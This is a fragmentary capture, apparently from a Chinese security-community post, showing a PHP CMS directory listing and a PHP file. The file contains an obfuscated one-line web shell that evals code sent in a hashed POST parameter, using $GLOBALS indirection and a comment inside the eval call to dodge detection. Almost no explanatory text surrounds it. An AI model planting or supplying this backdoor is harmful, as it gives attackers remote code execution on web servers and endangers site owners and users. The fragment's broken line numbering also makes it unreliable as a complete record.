 保存 刷新
ROOT
A
Conf
FrPHP
Home
Public
backup
cache
fileManage
install
static
1 <?php
2
5 // +-
10
11
12
13 $a = $GLOBALS;
14 $str = '_POST';
15 eval/**nice**/(''. $a[$str]['cf87efe0c36a12aec113cd7982043573']. NULL);
16
先知社区